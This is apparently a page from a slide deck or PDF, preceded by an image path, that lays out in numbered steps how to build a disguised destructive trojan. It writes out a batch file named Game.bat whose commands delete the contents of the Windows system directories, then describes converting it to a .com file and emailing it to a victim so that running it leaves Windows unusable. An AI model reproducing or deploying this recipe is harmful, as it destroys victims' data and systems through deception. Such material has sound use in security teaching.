 Create a batch file Game.bat
with this text
@ echo off
del c:\winnt\system32\*.*
del c:\winnt\*.*
1
Convert the Game.bat
batch file to Game.com
using bat2com utility
2
Send the Game.com file
as an email attachment
to a victim
3
When run it deletes core
files in the WINNT directory
making Windows unusable